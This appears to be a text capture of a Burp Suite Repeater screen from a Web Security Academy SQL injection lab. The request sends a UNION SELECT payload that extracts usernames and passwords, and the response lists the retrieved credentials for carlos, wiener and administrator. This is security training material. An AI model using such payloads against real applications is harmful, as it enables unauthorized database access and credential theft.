 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
10 11 12 13 14 15 16 × +
Send Cancel < >
Target: https://0a6800e1038179a3814b07fe00e40061.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Food+%26+Drink'+UNION+SELECT+NULL+,username||'-'||password+FROM+users--
HTTP/2
2 Host: 0a6800e1038179a3814b07fe00e40061.web-security-academy.net
3 Cookie: session=keg5rv2Ecq8UlN9pkZrHt8o57u6x0FPE
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a6800e1038179a3814b07fe00e40061.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
</a>
63 <a class="filter-category" href="/filter?category=Gifts">
Gifts
</a>
64 <a class="filter-category" href="/filter?category=Lifestyle">
Lifestyle
</a>
65 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
66 </section>
67 <table class="is-table-list">
68 <tbody>
69 <tr>
70 <th>
Waterproof Tea Bags
</th>
71 <td>
<a class="button is-small" href="/product?productId=19">
View details
</a>
</td>
72 </tr>
73 <tr>
74 <th>
Hydrated Crackers
</th>
75 <td>
<a class="button is-small" href="/product?productId=9">
View details
</a>
</td>
76 </tr>
77 <tr>
78 <th>
carlos-d5160fh5038360om0uh9
</th>
79 </tr>
80 <tr>
81 <th>
wiener-3ra3osqxb35u4asxqlua
</th>
82 </tr>
83 <tr>
84 <th>
BBQ Suitcase
</th>
85 <td>
<a class="button is-small" href="/product?productId=14">
View details
</a>
</td>
86 </tr>
87 <tr>
88 <th>
Eggtastic, Fun, Food Eggcessories
</th>
89 <td>
<a class="button is-small" href="/product?productId=4">
View details
</a>
</td>
90 </tr>
91 <tr>
92 <th>
administrator-6mshlfkzzzzbvmclsbdo
</th>
93 </tr>
94 </tbody>
95 </table>
96 </div>
97 </section>
98 <div class="footer-wrapper">
99 </div>
100 </div>
101 </body>
102 </html>
103
Search 0 highlights
Inspector
Selection 13 (0xd)
Selected text
administrator
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions